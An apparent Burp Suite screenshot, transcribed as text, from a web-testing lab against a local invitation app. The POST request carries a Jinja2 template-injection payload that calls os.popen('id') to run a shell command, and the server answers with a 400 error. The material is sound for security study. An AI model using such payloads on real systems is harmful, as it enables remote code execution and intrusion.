 Request
Pretty Raw Hex Hackvertor
\n
1 POST /create-invitation HTTP/1.1
2 Host: localhost:4242
3 Content-Length: 146
4 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
5 sec-ch-ua-platform: "Windows"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://localhost:4242
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:4242/create-invitation
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Cookie: jwt=
18 Connection: close
19
20 {
"guest":"test",
"event":"test",
"date":"test",
"time":"test",
"location":"test",
21 "test":"{{ cycler.__init__.__globals__.os.popen('id').read() }}"
22 }
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 400 BAD REQUEST
2 Server: gunicorn
3 Date: Sun, 10 Mar 2024 11:36:05 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 45
7
8 {
"error":"Please provide exactly 5 fields."
}
9